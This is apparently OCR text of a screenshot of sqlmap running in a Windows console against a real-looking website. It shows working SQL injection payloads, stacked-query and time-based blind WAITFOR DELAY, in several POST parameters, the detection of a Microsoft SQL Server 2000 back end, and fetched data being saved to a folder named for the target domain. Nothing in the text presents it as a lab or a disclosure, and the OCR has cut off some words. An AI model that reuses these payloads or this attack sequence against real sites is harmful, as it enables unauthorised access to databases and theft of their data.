 管理员: C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602&NAME=666666'; WA
FOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602&NAME=666666' WAI
FOR DELAY '0:0:5'--
---
here were multiple injection points, please select the one to use for followin
injections:
0] place: POST, parameter: SFZ_ID, type: Single quoted string (default)
1] place: POST, parameter: NAME, type: Single quoted string
2] place: POST, parameter: PXBID, type: Single quoted string
q] Quit
0
22:50:25] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
22:50:25] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
put\www.sxtsaj.com'
*] shutting down at 22:50:25